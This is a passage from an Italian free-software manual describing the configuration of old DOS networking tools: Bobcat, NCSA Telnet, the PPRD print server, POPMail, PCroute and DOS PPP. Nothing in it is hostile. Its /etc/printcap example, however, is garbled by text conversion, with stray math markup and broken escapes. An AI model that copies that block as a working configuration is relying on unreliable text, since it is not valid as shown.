Nel pacchetto è possibile trovare molte altre cose, sulle quali non è il caso si dilungare la discussione. Probabilmente la parte che riguarda direttamente il navigatore Bobcat si trova all'interno di una sottodirectory. In questa, si trova il file di configurazione 'WATTCP.CFG', che eventualmente può essere predisposto a mano. Quello che seguente rappresenta la situazione tipica del cliente di questi esempi:

```
MY_IP = 192.168.1.15
HOSTNAME = dos
```

```
NETMASK = 255.255.255.0
NAMESERVER = 192.168.1.1
DOMAINLIST = brot.dg
GATEWAY = 192.168.1.1
```
Se poi il driver di pacchetto ha delle limitazioni per quanto riguarda la dimensione massima dei pacchetti, si può aggiungere eventualmente una direttiva simile a quella seguente:

 $MSS = 512$ 

Dal punto di vista operativo, Bobcat si comporta nello stesso modo di Lynx, per cui non occorrono altre spiegazioni al riguardo. L'eseguibile del programma è '**LYNX.EXE**', ma è predisposto anche uno script opportuno: '**BOBCAT.BAT**':

BOBCAT.BAT *uri*

# 119.5 Telnet NCSA

Si tratta di una piccola raccolta di programmi da utilizzare insieme a un driver di pacchetto per il TCP/IP. Può essere ottenuta presso Simtelnet all'indirizzo <ftp://ftp.cdrom.com/pub/simtelnet/msdos/ncsatlnt/>.

Nelle sezioni seguenti vengono descritti solo alcuni dei programmi di questa raccolta. Prima di poterli utilizzare occorre predisporre il file 'CONFIG.TEL'.

L'ultima versione di questa raccolta dovrebbe essere la 2.3.08 che però sembra avere qualche problema, in particolare non può essere utilizzata quando si abilita il *Path MTU discovery* durante la compilazione del kernel Linux. La versione 2.3.07.4 (precedente) dovrebbe essere esente da questo difetto. Inoltre, alcune versioni precedenti alla 2.3.08, compresa la 2.3.07.4, contengono più programmi di servizio accessori, come un programma per il ping e uno per il tracciamento dell'instradamento. Per trovare la versione 2.3.07.4 si può utilizzare <http://ftpsearch.lycos.com> effettuando una ricerca per il file 'tel23074.zip'. In alternativa si può visitare anche <ftp://ftp.is.co.za/networking/pc/> che contiene altri programmi per la connessione attraverso PC.

#### 119.5.1 CONFIG.TEL

'CONFIG.TEL' è un file di testo contenente l'indicazione della configurazione del gruppetto di programmi che compongono il Telnet di NCSA. Per prima cosa deve essere definito l'indirizzo IP e la maschera di rete (*netmask*).

```
myip=192.168.1.15
netmask=255.255.255.0
```
Quindi occorre definire le caratteristiche del driver di pacchetto utilizzato, che a loro volta dipendono dal tipo di scheda di rete. L'esempio seguente riguarda il caso del driver di pacchetto Crynwr per la scheda NE2000 ('**NE2000.COM 0x7e 0x0b 0x300**'). Occorre fare attenzione alla voce '**ioaddr=**' che non si riferisce a un indirizzo di I/O, ma all'IRQ software del driver di pacchetto.

```
hardware=packet
interrupt=11
ioaddr=0x7e
```
Seguono una serie di altre informazioni, in particolare sono interessanti le seguenti.

```
myname=dos.brot.dg
termtype="vt100"
keyfile=".\keymap.tel"
services=".\services.tel"
ftp=yes
ftpwrt=yes
passfile=".\password.tel"
```
Quindi vengono richieste le informazioni sui nodi che possono essere contattati. Vengono inizialmente indicate delle caratteristiche generali predefinite, quindi i dati particolari di nodi determinati.

```
name=default
# Seguono una serie di caratteristiche predefinite
\# ...
# Inizia la definizione dell'elaboratore «dinkel.brot.dg»
```

```
name=dinkel.brot.dg
hostip=192.168.1.1
gateway=0 # Non è un router
nameserver=1 # È un Name Server
# Inizia la definizione dell'alias «dinkel»
name=dinkel
copyfrom=dinkel.brot.dg
```
# 119.5.2 KEYFILE.TEL

All'interno del file 'CONFIG.TEL', con la voce '**keyfile=**', viene dichiarato il nome e la collocazione di un file di configurazione della tastiera. Lo scopo di questo file è definire una corrispondenza tra tasti premuti e segnali inviati. Telnet NCSA fornisce già questo file e ha il nome 'KEYFILE.TEL'

Per poter conoscere i codici a cui corrispondono i tasti della propria tastiera, si può utilizzare il programma '**SCANCHEK.EXE**'.

In generale, non conviene modificare il file originale, piuttosto, è meglio tentare diversi tipi di configurazione di terminale assegnando un valore opportuno alla variabile di ambiente '**TERM**' di GNU/Linux o alla voce '**termtype=**' del file 'CONFIG.TEL'. si possono provare, in particolare, i valori '**vt100**' e '**vt220**'.

# 119.5.3 PASSWORD.TEL

Il programma '**TELBIN.EXE**' può funzionare anche come un semplice servente FTP per accessi singoli. <sup>1</sup>

Per questo, è necessario definire un file contenente informazioni sugli utenti e sui loro permessi di accesso. Il nome e la posizione di questo file viene definito all'interno di 'CONFIG.TEL', con la voce '**passfile=**', e di solito si tratta di 'PASSWORD.TEL'.

Per crearlo o modificarlo, conviene utilizzare il programma '**TELPASS.EXE**', per esempio nel modo seguente. Il programma stesso suggerisce le operazioni da compiere.

#### C:\NCSATELN> **telpass password.tel**

# 119.5.4 SERVICES.TEL

'SERVICES.TEL' è il file dei servizi di rete ed è analogo al file '/etc/services' (89.2). Viene già fornito configurato correttamente.

### 119.5.5 TELBIN.EXE

TELBIN [*host*]

Il programma '**TELBIN.EXE**' è il più importante di questo gruppo, essendo quello che permette di attivare una connessione Telnet con un elaboratore GNU/Linux o un altro Unix. Se il programma non riesce a connettersi con l'elaboratore indicato come argomento, o se questo non viene indicato, si avvia come servente FTP e accetta una sola connessione alla volta.

Quando si vuole utilizzare '**TELBIN.EXE**' come servente FTP occorre predisporre il file degli utenti, che solitamente è 'PASSWORD.TEL'.

### 119.5.6 FTPBIN.EXE

FTPBIN [*host*]

'**FTPBIN.EXE**' è il secondo programma come importanza. Si tratta di un semplice cliente FTP abbastanza funzionante. I comandi che mette a disposizione sono i soliti per questo tipo di programma; per ottenere aiuto si può utilizzare il punto interrogativo ('**?**').

# 119.5.7 FINGER.EXE

FINGER [*utente*]@*host*

Il programma '**FINGER.EXE**' permette di ottenere informazioni sugli utenti connessi in un elaboratore determinato. Il risultato di questa interrogazione è analogo a quello del suo omonimo negli ambienti Unix.

<sup>1</sup>Non è il caso di fare affidamento su questa funzionalità di '**TELBIN.EXE**' perché non è perfettamente funzionante.

# 119.6 PPRD: servente di rete per la stampa

Si tratta di una piccola raccolta di programmi per la gestione di un servente di stampa secondo lo stile del demone '**lpd**'. Nelle situazioni in cui il sistema riesce a funzionare, permette di riutilizzare un vecchio PC, anche un XT, per questo scopo. Può essere ottenuto presso Simtelnet all'indirizzo <ftp://ftp.cdrom.com/pub/ simtelnet/msdos/lan/pprd200.zip>.

Prima di poterlo utilizzare, deve essere preparato il file di configurazione 'WATTCP.CFG'. Per prima cosa deve essere definito l'indirizzo IP, il nome corrispondente e la maschera di rete (o sottorete).

```
MY_IP = 192.168.1.15
HOSTNAME = dos
NETMASK = 255.255.255.0
```
Quindi occorre indicare il servente DNS, il nome del proprio dominio e il router (gateway).

```
NAMESERVER = 192.168.1.1
DOMAINLIST = brot.dg
GATEWAY = 192.168.1.1
```
Infine si deve specificare la dimensione della memoria tampone (*buffer*) di trasmissione e ricezione.

```
TXBUFSIZE=8192
RXBUFSIZE=8192
```
Gli altri parametri non servono per l'uso normale.

### 119.6.1 PPRD.EXE

pprd [*opzioni*]

Il programma '**PPRD.EXE**' viene avviato normalmente senza l'indicazione di alcuna opzione; è sufficiente una corretta configurazione attraverso il file 'WATTCP.CFG'.

Salvo una diversa configurazione, il programma offre la stampante (o le stampanti) con un nome corrispondente a quello usato dal Dos per identificare il dispositivo: '**lpt1**', '**lpt2**', ...

### 119.6.2 printcap e filtri

Nell'elaboratore GNU/Linux dal quale si vogliono inviare le stampe occorre sistemare il file '/etc/ printcap' in modo adeguato. Quello che segue è un esempio in cui:

- 1. la stampante predefinita punta direttamente alla stampante remota, il cui nome è '**lpt1**';
- 2. la stampante '**ps**' utilizza un filtro che trasforma un documento PostScript in un file adatto alla stampante remota e poi lo ridirige alla stampante predefinita;
- 3. la stampante '**tx**' utilizza un filtro che trasforma un file di testo in stile Unix in un file di testo in stile Dos e poi lo ridirige alla stampante predefinita.

```
#======================================================================
# /etc/printcap
#======================================================================
lp:\mathcal{C}:lp=:\n\setminus:sd=/var/spool/lpd/lp:\
         :rm=192.168.1.15:\
        :rp = lpt1:\
         : mx#0: \
         :sf:\setminus:sh:
#
ps:\
         :lp=/dev/null:\
         :sd=/var/spool/lpd/postscript:\
         :lf=/var/spool/lpd/postscript/log:\
         :if=/var/spool/lpd/postscript/input-filter:\
         :sh:\
```

```
:sf:\:mx#0:
#
tx:\
         :lp= /dev/null: \setminus:sd=/var/spool/lpd/text:\
         :lf=/var/spool/lpd/text/log:\
         :if=/var/spool/lpd/text/input-filter:\
         :\sh:\setminus:sf:\:mx#0:
```
Segue lo script usato come filtro di input per la stampa in PostScript. Lo script riceve i dati dallo standard input e attraverso Ghostscript lo trasforma in un file adatto per la stampa su una stampante a nove aghi tipo IBM-EPSON e dirige l'output verso la stampante predefinita, cioè quella remota.

```
#!/bin/sh
/bin/grep -v '(%%' | /usr/bin/gs -q -dNOPAUSE -sPAPERSIZE=letter \
    -sDEVICE=eps9high -sOutputFile=- - | /usr/bin/lpr
```
Segue lo script usato come filtro di input per la stampa dei file di testo. Lo script riceve i dati dallo standard input e attraverso il programma '**unix2dos**' lo trasforma in un file di testo in cui ogni riga è terminata dalla sequenza <*CR*><*LF*> come richiesto dalle stampanti normali. L'output viene quindi diretto verso la stampante predefinita, cioè quella remota.

#!/bin/sh /bin/cat | /usr/bin/unix2dos | /usr/bin/lpr

Se poi '**unix2dos**' non si comporta che previsto, si può realizzare un programma Perl:

```
#!/usr/bin/perl
#
# filtro-crlf.pl < <file-input> > <file-output>
$riga = "";
while($riga = <STDIN>) {
    #------------------------------------------------------------------
    # Elimina il codice di interruzione di riga finale,
    # indipendentemente dal fatto che possa essere costituito da <LF>
    # o anche da <CR><LF>.
    \# - - - - - - - - -
    chomp $riga;
    #------------------------------------------------------------------
    # Emette la riga con l'aggiunta di <CR> e <LF>.
    #------------------------------------------------------------------
    print "$riga\r\n";
};
```
# 119.7 POPMail

POPMail è un ottimo programma per la gestione della posta elettronica attraverso la connessione con un servizio POP2 o POP3. Può essere ottenuto presso Simtelnet all'indirizzo <ftp://ftp.cdrom.com/pub/simtelnet/ msdos/pktdrvr/popml322.zip>.

La configurazione viene fatta attraverso il programma stesso e non richiede la preparazione di alcun file.

POPMail si compone di un solo eseguibile monolitico: '**POPMAIL.EXE**'. Tutte le sue funzionalità sono incorporate in questo, compresa la configurazione. Appena si avvia il programma si ottiene un'interfaccia amichevole che permette l'uso del mouse.

#### 119.7.1 Menù «Setup»

La configurazione del programma si definisce attraverso le funzioni del menù '**Setup**'. In particolare è importante la voce '**Network**', attraverso cui si accede a una maschera per la definizione degli indirizzi e dei nomi utilizzati. In questa fase, è importante stabilire il tipo di protocollo che si intende utilizzare. Questo lo si fa attraverso l'indicazione della porta di comunicazione. Quella predefinita è 109 corrispondente a POP2, altrimenti si può utilizzare la porta 110 in modo da collegarsi a un servizio POP3.



Figura 119.2. La composizione di un messaggio di posta elettronica attraverso POPMail.



Figura 119.3. La finestra principale della configurazione di POPMail. Si può osservare che il nodo da specificare alla voce '**Host Computer**' è quello che fornisce il servizio SMTP, mentre subito sotto è richiesto l'indirizzo dell'elaboratore locale.



Figura 119.4. Selezionando il pulsante <u>ADVANCED</u> dalla finestra principale di configurazione, si ottiene questa finestra di informazioni aggiuntive. La selezione del tipo di protocollo dipende dal numero di porta selezionato. In questo caso, essendo il numero 110, si utilizza il protocollo POP3.

### 119.7.2 Menù «Windows»

Una volta definita la configurazione, si può iniziare a utilizzare il programma per ricevere e spedire posta. Esistono tre finestre: una per la composizione dei messaggi, un'altra per la loro lettura e l'ultima per le operazioni di taglia-copia-incolla. Per passare da una finestra all'altra, occorre richiamare questo menù.

### 119.7.3 Menù «=»

Il menù dell'applicazione, quello precedente a File, permette di accedere a funzionalità aggiuntive e molto utili. Si può utilizzare una finestra Telnet, si può ottenere la risoluzione di indirizzi IP e si può eseguire il ping.



Figura 119.5. Una sessione Telnet attraverso POPMail.



Figura 119.6. La presenza di una funzione di ping completa l'applicativo POPMail.

# 119.8 PCroute

PCroute permette di trasformare un vecchio PC (i286 o inferiore) in un router. Può essere ottenuto presso Simtelnet all'indirizzo <ftp://ftp.cdrom.com/pub/simtelnet/msdos/network/pcrte224.zip>.

Nell'archivio che viene distribuito, è presente il sorgente e diverse versioni compilate, per l'uso delle schede di rete più comuni nel passato. Tra queste versioni già pronte ne esiste una in grado di utilizzare i driver di pacchetto mostrati all'inizio di questo capitolo. Gli esempi che verranno mostrati qui si riferiscono all'utilizzo dei driver di pacchetto.

# 119.8.1 Configurazione dei driver di pacchetto

Se si decide di utilizzare la versione già compilata per i driver di pacchetto, cioè 'PKTPKT. EXE', è necessario prima configurare i driver di pacchetto, poi si può pensare alla configurazione di PCroute.

La versione precompilata, 'PKTPKT.EXE', prevede l'utilizzo di due indirizzi di interruzione (*interrupt*)

software per comunicare con i driver di pacchetto,  $60_{16}$  e  $61_{16}$ , dove il primo si riferisce alla prima interfaccia e l'altro alla seconda.

Supponendo di disporre di schede di rete compatibili NE2000, che utilizzino rispettivamente le risorse IRQ 10, I/O  $280_{16}$ , e IRQ 11, I/O  $300_{16}$ , la configurazione dei driver di pacchetto dovrebbe essere la seguente:

ne2000 0x60 0x0a 0x280 ne2000 0x61 0x0b 0x300

### 119.8.2 Configurazione di PCroute

Per fare funzionare PCroute è necessario l'eseguibile 'PCROUTE.EXE', nel nostro caso si tratta di 'PKTPKT.EXE' a cui viene cambiato nome in questo modo, e 'CONFIG.EXE', che serve a generare il file di configurazione di PCroute.

Si suppone che la prima scheda sia inserita nella rete 192.168.1.0 e che abbia l'indirizzo 192.168.1.254; inoltre si suppone che la seconda sia nella rete 192.168.2.0 con l'indirizzo 192.168.2.254. Non si prevede la necessità di indicare altri instradamenti per mezzo di altri router.

```
C:\PCROUTE> CONFIG[ Invio ]
```
This program creates/edits the pcroute.cfg file

Inizia una configurazione interattiva, a cominciare dalle indicazioni riferite alla prima interfaccia, cioè quella collegata al driver di pacchetto attraverso l'IRQ  $60_{16}$ .

```
Configuring an interface
```

```
Address for the interface [0.0.0.0] ? 192.168.1.254[ Invio ]
```
Subnet mask for the interface [255.255.255.0] ? **255.255.255.0**[ *Invio* ]

Flag Meanings (if set)

```
Bit 0 (1h) - Don't send routing updates out this interface
Bit 1 (2h) - Don't listen to routing updates from this interface
Bit 2 (4h) - Proxy Arp for all subnets
Bit 3 (8h) - Turn off directed broadcasts
Bit 4 (10h) - Turn off the issuing of ICMP redirects
Bit 5 (20h) - Broadcast using old (0's) format
```
Flags (HEX) for the interface [0H] ? **0H**[ *Invio* ]

Routing Metric (HEX) for the interface [1H] ? **1H**[ *Invio* ]

A questo punto si passa alla configurazione della seconda interfaccia, cioè quella collegata al driver di pacchetto attraverso l'IRO 61<sub>16</sub>.

Configuring an interface

Address for the interface [0.0.0.0] ? **192.168.2.254**[ *Invio* ] Subnet mask for the interface [255.255.255.0] ? **255.255.255.0**[ *Invio* ] Flag Meanings (if set) Bit 0 (1h) - Don't send routing updates out this interface Bit 1 (2h) - Don't listen to routing updates from this interface Bit 2 (4h) - Proxy Arp for all subnets Bit 3 (8h) - Turn off directed broadcasts Bit 4 (10h) - Turn off the issuing of ICMP redirects Bit 5 (20h) - Broadcast using old (0's) format Flags (HEX) for the interface [0H] ? **0H**[ *Invio* ] Routing Metric (HEX) for the interface [1H] ? **1H**[ *Invio* ]

Gli instradamenti sulle reti cui sono connesse le interfacce vengono definiti in modo automatico. Si decide di non indicare altri instradamenti particolari.

```
If you wish to configure static routes do so here. To stop type a '.'
  Flag Meanings (if set)
      Bit 0 (1h) - Local route, do not propagate it
      Bit 1 (2h) - Transient route, subject to RIP protocol
Network [0.0.0.0] ? .[ Invio ]
Da questo punto non si seleziona alcuna opzione particolare.
If you wish to forward bootp packets please enter the address
  of the address to forward it to. This address can be a
  directed broadcast. 0.0.0.0 means don't forward
```
Address to forward bootp packets [0.0.0.0] ? **0.0.0.0**[ *Invio* ]

Once PCroute boots up, it sends all log messages to a network host running a BSD UNIX syslogd daemon. To disable logging enter 0.0.0.0

Host to send loging info to [0.0.0.0] ? **0.0.0.0**[ *Invio* ]

```
Mask Meanings (0 = Log, 1 = Don't log)
   Bit 0 (1h) - System
   Bit 1 (2h) - Routing
   Bit 2 (4h) - Monitor
   Bit 3 (8h) - Localtalk
Logging mask for this router [0H] ? 0H[ Invio ]
There are 8 routing 'levels' supported
   0 - Emergency 1 - Alert 2 - Critical 3 - Error
   4 - Warning 5 - Notice 6 - info 7 - Debug
Only messages with a level less than the logging level are sent
Logging level [0H] ? 0H[ Invio ]
```
A questo punto la configurazione termina e ne viene generato il file 'PCROUTE.CFG'.

#### 119.8.3 Conclusione

PCroute, per funzionare richiede solo l'avvio dell'eseguibile ('**PCROUTE.EXE**'), che ha la necessità di trovare il file 'PCROUTE.CFG' nella directory corrente. Dopo l'avvio, l'elaboratore risulta bloccato, essendo destinato esclusivamente alla funzione di instradamento.

La documentazione di PCroute spiega meglio come gestire le varie opzioni che nell'esempio sono state semplicemente evitate, e anche come sfruttare la possibilità di monitorare il funzionamento di PCroute attraverso il registro di sistema di un elaboratore come GNU/Linux.

# 119.9 Riferimenti

```
• The valuable DOS freeware page
```
<http://www.geocities.com/SiliconValley/7737/>

# Dos PPP

Per realizzare una connessione PPP con un sistema Dos, è necessario un driver di pacchetto speciale, più o meno derivato dal demone '**pppd**' tradizionale dei sistemi Unix. Dal momento che di solito si usa una connessione PPP attraverso un modem e una linea commutata, è necessario anche un programma analogo a '**chat**' per attivare il modem e per superare la procedura iniziale.

Esistono diversi programmi per Dos in grado di gestire in qualche modo il protocollo PPP, ma sembra essere solo la realizzazione DOS PPP ad avere il pregio di essere semplice e compatibile con i driver di pacchetto Ethernet.

L'archivio contenente DOS PPP dovrebbe essere accessibile dall'indirizzo <ftp://ftp.cdrom.com/pub/simtelnet/ msdos/pktdrvr/dosppp05.zip>.

# 120.1 Composizione

Il pacchetto di distribuzione di DOS PPP si compone di alcuni programmi, dove i più importanti sono:

• '**EPPPD.EXE**'

il programma residente in memoria che svolge il ruolo del demone PPP tradizionale, emulando una scheda Ethernet;

• '**CHAT.EXE**'

il programma utilizzato attraverso '**EPPPD.EXE**' per comandare il modem.

Questi due programmi emulano il più possibile i loro progenitori per Unix: '**pppd**' e '**chat**', tenendo conto di alcuni aggiustamenti dovuti alle carenze del Dos.

# 120.2 Configurazione e script

La configurazione di DOS PPP segue idealmente quella del demone Unix, con la differenza che i file hanno nomi e collocazioni differenti. Considerando che si tratta di sistemi Dos, si possono anche semplificare un po' le cose, come descritto nel seguito.

• Il file 'PPPD.CFG', collocato nella stessa directory in cui si trova l'eseguibile '**EPPPD.EXE**', oppure nella directory corrente, rappresenta in pratica quello che tradizionalmente è il file '/etc/ppp/ options'.

Naturalmente, si possono usare anche opzioni della riga di comando, che prendono il sopravvento sulle opzioni fissate con il file di configurazione.

• I file 'PPPDCOM*n*.CFG', collocati nella directory corrente, permettono di indicare opzioni specifiche per ogni porta seriale: 'PPPDCOM1.CFG' per COM1, 'PPPDCOM2.CFG' per COM2, ecc. In questo modo si emulano i file di configurazione '/etc/ppp/options/options.tty\*' tradizionali nei sistemi Unix.

Dai file di configurazione è esclusa la presenza di qualcosa che serva per contenere i segreti PAP e CHAP. Per queste cose sono state aggiunte delle opzioni da inserire nei file normali.

Dal momento che non c'è un modo migliore per fare sapere quali sono le caratteristiche IP della connessione che si instaura, viene generato automaticamente lo script '**IP-UP.BAT**', il cui unico scopo è quello di inizializzare alcune variabili di ambiente:

SET MYIP=*indirizzo\_ip\_locale* SET REMIP=*indirizzo\_ip\_della\_controparte* SET NETMASK=*maschera\_di\_rete* SET PEERMRU=*valore\_MRU\_della\_controparte*

Questo dovrebbe facilitare la realizzazione di un altro script che generi al volo i file di configurazione degli applicativi che si intendono usare. Per esempio, volendo realizzare il file di configurazione 'WATTCP.CFG'

per i programmi che incorporano la libreria WATTCP, si potrebbe procedere come si vede nell'esempio seguente:

```
CALL IP-UP.bat
ECHO MY_IP=%MYIP% > WATTCP.CFG
ECHO GATEWAY=%REMIP% >> WATTCP.CFG
ECHO NETMASK=%NETMASK% >> WATTCP.CFG
ECHO NAMESERVER=195.210.91.1 >> WATTCP.CFG
ECHO MSS=512 >> WATTCP.CFG
```
Si può osservare che lo script, oltre a tradurre le variabili di ambiente in direttive del file 'WATTCP.CFG', aggiunge anche le direttive necessarie per definire il servente e per definire la dimensione massima dei segmenti di pacchetto.

Su '**CHAT.EXE**' non c'è nulla di speciale, tranne il fatto che questo programma non può funzionare da solo, ma solo nell'ambito del controllo da parte di '**EPPPD.EXE**'. Le opzioni sono molto simili alla versione originale per i sistemi Unix. In generale vale la pena di utilizzare l'opzione '**-v**' per vedere cosa succede durante l'avvio della connessione.

### 120.2.1 Opzioni particolari per il PPP

Il programma '**EPPPD.EXE**' accetta la maggior parte delle opzioni delle vecchie edizioni di '**pppd**' per i sistemi Unix. Per verificare quali sono le opzioni disponibili basta leggere la documentazione allegata, che riproduce la pagina di manuale relativa.

• user *utente*

passwd *password*

DOS PPP è in grado di gestire esclusivamente l'autenticazione PAP, ma senza l'ausilio di un file dei segreti. In pratica, si fa uso delle opzioni '**user**' e '**passwd**', con le quali si fornisce il nominativo utente e la password, senza altre specifiche.

• pktvec *irq*

Dal momento che si tratta di driver di pacchetto, DOS PPP si avvale di un IRQ software che può essere scelto esplicitamente, oppure può essere definito automaticamente dal programma. L'opzione '**pktvec**' permette di fissare il valore di tale IRQ, assegnando valori esadecimali nella forma '**0x***nn*'. Il valore predefinito usuale è  $60_{16}$ .

# 120.3 Connessione in pratica

Si suppone di avere la possibilità di collegarsi a un servizio di accesso a Internet che ha le caratteristiche seguenti:

- telefono 0987 6543210;
- utenza '**tizio**';
- password '**asdfghjk**';
- DNS primario '**123.123.123.1**'.

Inoltre, si utilizza la prima porta seriale, ovvero COM1, che viene configurata per una velocità di 57 600 bit/s. Si realizza il file 'PPPD.CFG' con il contenuto seguente:

```
com1
57600
user tizio
passwd asdfghjk
connect "chat -v " ATZ OK ATX3 OK ATDT9876543210 CONNECT " "
```
In questo modo, quando si avvia '**EPPPD.EXE**', questo avvia prima '**CHAT.EXE**' in modo da inizializzare il modem, comporre il numero telefonico e attendere la connessione; successivamente, l'autenticazione avviene attraverso il protocollo PAP.

Si può osservare l'opzione '**-v**' di '**CHAT.EXE**', che serve per vedere i messaggi scambiati tra questo programma e il modem, durante le operazioni. La conoscenza di questi dettagli serve per correggere eventualmente la stringa, in base al comportamento effettivo del modem.<sup>1</sup>

Una volta instaurata la connessione, '**EPPPD.EXE**' crea il file 'IP-UP.BAT', che può essere sfruttato come è già stato visto in precedenza da un altro script che generi i file di configurazione necessari agli altri applicativi, specificando così anche il DNS primario e la dimensione massima del segmento (MSS). L'esempio seguente mostra uno script necessario a generare un file di configurazione per gli applicativi che usano la libreria WATTCP:

CALL IP-UP.bat ECHO MY\_IP=%MYIP% > WATTCP.CFG ECHO GATEWAY=%REMIP% >> WATTCP.CFG ECHO NETMASK=%NETMASK% >> WATTCP.CFG ECHO NAMESERVER=123.123.123.1 >> WATTCP.CFG ECHO MSS=512 >> WATTCP.CFG

Per concludere la connessione, si usa il programma '**TERMIN.COM**', che viene distribuito anche assieme a DOS PPP, ma per questo occorre conoscere l'indirizzo IRQ software utilizzato da '**EPPPD.EXE**'. Per esempio, se si tratta dell'indirizzo IRQ  $60<sub>16</sub>$  (quello predefinito), basta procedere come segue:

C:>**TERMIN 0x60**

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>1</sup>Naturalmente, nello stesso modo si potrebbe realizzare un accesso di tipo tradizionale, in cui sia '**CHAT.EXE**' a inviare il nominativo utente e la password. Tuttavia, è sempre meno probabile che un fornitore di accesso a Internet utilizzi ancora tale vecchia procedura.

# *Capitolo* 121

# Introduzione a NOS-KA9Q – IPv4 per Dos

NOS è una sorta di sistema operativo per le reti IPv4 nato per soddisfare le esigenze dei radioamatori. Se si considerano l'età e il fatto che funziona perfettamente su un sistema operativo Dos, si tratta di un applicativo eccezionale quando si dispone di hardware molto vecchio. La sigla KA9Q è il nominativo da radioamatore dell'autore originale di questo programma, Phil Karn, e spesso si fa riferimento a questo software indifferentemente con le sigle KA9Q, NOS o qualcosa che termina per \*NOS. <sup>1</sup>

